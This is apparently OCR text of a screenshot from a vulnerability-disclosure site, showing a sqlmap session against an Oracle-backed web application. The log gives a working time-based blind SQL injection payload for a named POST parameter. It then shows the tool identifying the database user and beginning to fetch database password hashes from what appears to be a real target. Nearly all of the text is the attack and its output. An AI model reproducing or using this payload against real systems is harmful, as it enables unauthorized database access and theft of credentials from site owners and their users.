 管理员: C:\Windows\system32\cmd.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:47:15
[15:47:15] [INFO] parsing HTTP request from '1.txt'
[15:47:15] [INFO] resuming back-end DBMS 'oracle'
[15:47:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Subject_2154 (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ID=292&VoteFlag=Y&Subject_2151=10146&Subject_2152=10150&Subject_215
3=10153&Subject_2154=10157) AND 9005=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(89)|
|CHR(99)||CHR(98),5) AND (5553=5553
---
[15:47:16] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:47:16] [INFO] fetching current user
[15:47:16] [INFO] resumed: ZCMS
current user:    'ZCMS'
[15:47:16] [INFO] fetching database users password hashes
[15:47:16] [INFO] fetching database users
www.wooyun.org